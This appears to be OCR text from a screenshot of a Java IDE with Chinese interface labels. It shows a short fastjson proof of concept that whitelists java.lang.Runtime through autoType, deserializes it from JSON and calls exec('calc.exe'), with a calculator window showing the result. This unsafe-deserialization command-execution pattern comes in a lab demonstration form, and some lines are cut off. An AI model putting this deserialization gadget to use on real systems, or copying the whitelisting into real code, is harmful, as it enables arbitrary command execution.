 Main main
Main
Main.java
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3 import com.alibaba.fastjson.parser.ParserConfig;
4 import java.io.IOException;
5
0 个用法
6 public class Main {
7
0 个用法
8 public static void main(String[] args) throws IOException {
9 String json="{\"@type\":\"java.lang.Runtime\"}";
10 ParserConfig.getGlobalInstance().addAccept( name: "java.l
11 Runtime runtime=(Runtime) JSON.parseObject(json, Object.
12 runtime.exec( command: "calc.exe");
13
14 }
15 }
16
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod